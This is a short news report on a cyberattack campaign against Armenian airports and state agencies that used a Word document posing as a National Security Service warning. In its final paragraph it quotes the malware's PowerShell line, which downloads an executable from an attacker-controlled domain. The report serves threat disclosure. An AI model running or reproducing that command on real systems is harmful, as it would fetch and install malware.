YEREVAN —  The Armenia International Airports and governmental agencies came under heavy cyberattacks prior to the Azeri attack on Nagorno-Karabakh.
Information security expert Samvel Martirosyan told ARMENPRESS that the attacks happened September 10-19. Hackers used an MS Word document with a virus falsely presented as a warning by the National Security Service.
"They spread fake statements addressed from the NSS, letters to specific targets, including the airport and state institutions. The attackers were very well aware of the Armenian internal bureaucratic processes, the ongoing situation," Martirosyan warned.
The cyberattacks were clearly carried out by a serious team, most likely with links to governments.
"At this moment I can't say who was behind this attack," he said, adding that there are few countries who could have done so. Singapore-based web analyst Zhixiang Hao also commented on the cyber-attack on X.
"APT attacks target Armenia. Attackers forged documents from the National Security Service of the Republic of Armenia,There is vba macro code powershell iwr https://karabakhtelekom[.com/api/ekeng-mta.exe -UsebasicParsing -Outfile C:\users\Public\Downloads\ekeng-mta.exe," he posted on X.